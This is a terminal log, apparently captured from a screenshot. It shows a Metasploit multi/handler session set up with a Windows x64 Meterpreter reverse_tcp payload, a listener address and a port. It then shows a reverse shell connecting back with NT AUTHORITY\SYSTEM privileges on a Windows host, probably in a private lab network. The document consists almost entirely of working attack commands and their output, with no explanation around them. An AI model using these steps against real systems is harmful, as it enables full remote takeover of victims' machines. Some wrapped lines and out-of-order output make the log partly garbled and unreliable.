 (root💀localhost)-[~/桌面/ceshi]
# python3 handle.py
6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.174.129
lhost => 192.168.174.129
msf6 exploit(multi/handler) > set lport 9966
lport => 9966
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.174.129:9966
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 192.168.174
.1
[*]  - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (192.168.174.129:9966 -> 127.0.0.1) at 2024-
08-17 22:34:01 +0800
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 192.168.174.138
[*] Meterpreter session 2 opened (192.168.174.129:9966 -> 192.168.174.138:492
11) at 2024-08-17 22:34:19 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            C
onnection
  --  ----  ----                     -----------                            -
---------
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-N4MI1AI4PS1  1
92.168.174.129:9966 -> 192.168.174.138:49211 (192.168.174.138)
msf6 exploit(multi/handler) >